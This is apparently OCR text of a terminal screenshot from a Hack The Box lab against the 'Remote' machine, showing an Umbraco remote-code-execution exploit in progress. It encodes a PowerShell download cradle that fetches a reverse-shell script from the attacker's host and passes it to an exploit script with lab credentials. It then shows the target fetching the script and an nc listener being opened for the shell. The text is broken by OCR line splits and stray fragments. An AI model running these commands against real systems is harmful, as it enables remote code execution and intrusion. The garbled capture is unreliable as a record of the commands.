 c++ - Different output be...
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:42 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
plaintext@kali:~/htb/remote/Umbraco-RCE$
plaintext@kali:~/htb/remote/Umbraco-RCE$ echo -n 'IEX(New-Object Net.WebClient).DownloadString("http://10.10.15.248/rshell.ps1")' | ic
onv -f UTF8 -t UTF16LE | base64
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAAp
AC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEA
MAAuADEANQAuADIANAA4AC8AcgBzAGgAZQBsAGwALgBwAHMAMQAiACkA
plaintext@kali:~/htb/remote/Umbraco-RCE$ echo -n 'IEX(New-Object Net.WebClient).DownloadString("http://10.10.15.248/rshell.ps1")' | ic
onv -f UTF8 -t UTF16LE | base64 -w 0 ;echo
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAD
oALwAvADEAMAAuADEAMAAuADEANQAuADIANAA4AC8AcgBzAGgAZQBsAGwALgBwAHMAMQAiACkA
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell
-a '-exec bypass -nop -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdABy
AGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANQAuADIANAA4AC8AcgBzAGgAZQBsAGwALgBwAHMAMQAiACkA'
[sudo] password for plaintext:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [05/Sep/2020 12:42:15] "GET /rshell.ps1 HTTP/1.1"
200 -
plaintext@kali:~/htb/remote$ rlwrap nc -lvnp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
plaintext@kali:~/htb/remote$ sudo rlwrap nc -lvnp 443
[sudo] password for plaintext:
listening on [any] 443 ...
[htb] 0:sudo*